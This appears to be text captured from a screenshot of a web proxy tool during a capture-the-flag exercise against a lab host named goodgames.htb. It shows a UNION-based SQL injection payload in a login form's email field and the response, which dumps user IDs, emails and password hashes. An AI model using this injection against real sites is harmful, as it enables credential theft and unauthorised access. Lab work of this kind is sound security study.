 13
14 email=' union select 1,2,3,concat(id, ':', name, ':', email, ':', password)
from user-- -&password=password
Search... 0 matches
Response
Pretty Raw Hex Render \n
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
1:admin:admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb8ec
2:0xdf:0xdf@goodgames.htb:45355af87b2809470423744e0bd9b3a8
</h2>